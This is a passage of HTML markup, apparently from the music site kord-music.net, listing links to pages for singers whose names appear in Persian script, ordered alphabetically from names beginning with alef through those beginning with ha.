		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">امین فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab%db%8c/">امین کیومرثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%af%d8%ac%d8%b1%db%8c/">امین گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">امین مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">انوش ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%ad%d9%82%db%8c/">انوش حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%88%da%98%db%8c%d9%86-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اوژین نوزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%84%db%8c%d8%a7-%da%a9%d9%88%d9%87-%d9%be%db%8c%d9%85%d8%a7-%d8%b7%d8%a7%d9%82%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">ایلیا کوه پیما طاقبستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">ایمان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">ایمان حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">ایمان رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">ایمان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d9%86%d9%88%d8%b1%db%8c/">ایمان نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86/">ایوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">ایوب احمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%af%d9%88%d9%84%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">ایوب دولتیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%82%d9%84%d8%b9%d9%87/">ایوب قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">ایوب ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%86%d9%88%d8%b1%db%8c/">ایوب نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">بابک رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b5%d9%81%d8%b1%db%8c/">بابک صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%a2%d8%b1%d8%a7%d8%af/">بابک محمدی آراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%db%8c/">بابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%b1%d8%a7%d9%86/">باران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c%d8%a7%d9%86/">بارزان محمودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">بختیار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d9%85%d9%87%d8%b1%d8%a2%d8%b1%d8%a7/">بردیا مهرآرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86/">برزان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">برزان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%db%8c%d9%86-%d9%be%db%8c%d8%b1%d9%85%d8%b1%d8%a7%d8%af%db%8c/">برزین پیرمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%86%d8%ac%d8%a7%d9%85%db%8c%d9%86/">بنجامین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7-%d8%a8%d9%87%d8%b1%d8%a7%d8%af/">بها بهراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">بهادر الله محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7/">بهادر کارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهرام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">بهرام قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">بهروز حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d9%86%db%8c%d8%a7/">بهروز سعادت نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهروز عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">بهروز گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">بهروز مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b3%d8%a8%d8%b2%db%8c/">بهزاد سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهزاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">بهمن حاجی آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">بهمن خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b0%da%a9%d8%a7%d9%88%d8%aa/">بهمن ذکاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">بهمن علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">بهمن نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">بهنام احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهنام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">بهنام قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%db%8c%d8%a7%d8%b1%db%8c/">بهنام یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%db%8c%d9%88%d8%b3%d8%a7/">بیوسا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%da%a9%d8%a8%d9%88%d8%af%db%8c/">پارسا کبودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پارسا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b4%d8%a7/">پاشا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%d8%a7%d9%84%d9%87%db%8c/">پایار اسدالهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">پدرام عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%db%8c%d9%86%db%8c/">پدرام عینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%b1%d9%87%d8%a7%d9%85-%d8%b4%db%8c%d8%b1%d8%af%d9%84/">پرهام شیردل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">پژمان میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%86%d8%b5%db%8c%d8%b1%db%8c/">پژمان نصیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%b7%d8%b1%d9%88%d8%b3/">پطروس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c-%d9%88%db%8c%d8%b3/">پوری ویس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%a8%db%8c%d8%ac%d9%86%d9%88%d9%86%d8%af/">پوریا بیجنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">پوریا زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پوریا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">پوریا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d9%84%da%a9%db%8c/">پوریا ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">پویا امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">پویا شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">پیام خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b4%d8%a7%d9%87-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">پیام شاه آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">پیام عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">پیام فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%da%af%d8%a7%da%af%d9%84%db%8c/">پیام گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">پیام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%86%db%8c%da%a9/">پیانیک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%b4%d8%b1%d9%88-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">پیشرو هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7%d8%af/">پیمان الیاسی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d8%b2%db%8c%d8%a7%d9%86%db%8c/">پیمان رازیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">پیمان رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">پیمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">پیمان صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d9%84%da%a9%d8%a7%db%8c%db%8c/">پیمان لکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%d8%a7%d8%b1%d8%a7%d8%ac/">تاراج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d8%a8%d8%b2%d9%84%d9%87/">تیمور بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%85%d8%ad%d8%b3%d9%86%db%8c/">تیمور محسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c/">تیمور نمازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">جبار رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%b9%d9%81%d8%b1-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c%db%8c/">جعفر روستایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%d8%a8%d8%b5%d8%b1%db%8c%d8%a7%d9%86/">جلال بصریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">جلال کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%db%8c%d9%84-%d9%88%db%8c%d8%b3%db%8c/">جلیل ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%a7%d9%86%d8%b5%d8%a7%d8%b1%db%8c/">جمال انصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%b1%d8%b3%d9%88%d9%84%db%8c/">جمال رسولی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">جمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af/">جمشید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%d8%ae%d8%a7%d9%86%db%8c/">جمشید عزیزخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">جمشید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%be%d9%86%d8%a7%d9%87%db%8c/">جواد پناهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">جواد حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%85%d8%b1%db%8c%d8%af%db%8c/">جواد مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%db%8c%da%af%d8%b1-%d9%85%d8%af%db%8c%d8%a7-%d8%ad%d8%b3%db%8c%d9%86/">جیگر مدیا حسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%86%db%8c%d8%a7%da%a9%d9%88/">چیاکو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">حامد اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">حامد الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%aa%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b1/">حامد تاری پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">حامد جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ae%d9%88%d8%b4%d9%86%d8%a7%d9%85/">حامد خوشنام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%af%d8%a7%d8%af%da%af%d8%b1/">حامد دادگر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">حامد رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d8%ae%d8%a7%d9%88%d8%aa/">حامد سخاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/">حامد سنجابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b4%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">حامد شابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">حامد عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">حامد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حامد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">حامد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%db%8c%d8%b1%db%8c/">حامد میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">حجت اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">حجت الله شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حجت مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">حجت نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b1%db%8c%d9%81-%da%a9%d8%a7%d9%88%d8%b3%db%8c/">حریف کاوسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">حسام حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حسام لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">حسام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%86/">حسان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%d9%87/">حسن آزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7/">حسن بابا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/">حسن باربد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%db%8c%d8%a7%d8%aa/">حسن بیات</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%aa%da%a9%d8%b1%d9%88/">حسن تکرو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/">حسن زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d9%87%db%8c%d8%a7%d8%b3/">حسن هیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a2%d8%b1%d8%a7%d9%85/">حسین آرام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">حسین اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%d9%85%d8%ac%d8%af/">حسین امجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">حسین ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">حسین جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%af%da%a9%db%8c/">حسین جودکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%b2%db%8c/">حسین جوزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%af%d8%a7%db%8c%db%8c/">حسین خدایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">حسین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d8%af%d8%a7%d8%b1%d8%aa/">حسین صدارت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">حسین صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%a8%d8%af%db%8c/">حسین عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">حسین عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%b1%d8%ae/">حسین فرخ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">حسین کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">حسین گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%a7%d9%87%db%8c-%d8%a8%db%8c%da%af%db%8c/">حسین ماهی بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d8%aa%d8%b1%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">حسین مرادی ترک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b4%da%a9%db%8c%d9%86%db%8c/">حسین مشکینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%88%d8%b1%d9%88%d8%a7%db%8c%db%8c/">حسین وروایی</a>
			            </li>
		            <li>
